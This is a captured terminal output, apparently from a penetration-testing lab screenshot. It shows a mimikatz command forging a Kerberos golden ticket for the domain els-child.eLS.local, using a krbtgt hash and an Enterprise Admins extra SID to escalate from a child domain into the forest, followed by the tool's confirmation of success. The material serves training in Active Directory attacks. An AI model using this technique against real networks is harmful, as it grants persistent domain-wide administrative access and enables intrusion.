 Job started: 2AP67K
mimikatz(powershell) # kerberos::golden /domain:els-child.eLS.local /user:whatever /sid:S-1-5-21-3
092425582-2003077275-3535341610 /krbtgt:e10ba8c1e6b753f07bfda14397309a72 /sids:S-1-5-21-1770822258
-1552498733-1961591868-519 /ptt
User      : whatever
Domain    : els-child.eLS.local (ELS-CHILD)
SID       : S-1-5-21-3092425582-2003077275-3535341610
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1770822258-1552498733-1961591868-519 ;
ServiceKey: e10ba8c1e6b753f07bfda14397309a72 - rc4_hmac_nt
Lifetime  : 10/19/2017 4:57:38 PM ; 10/17/2027 4:57:38 PM ; 10/17/2027 4:57:38 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'whatever @ els-child.eLS.local' successfully submitted for current session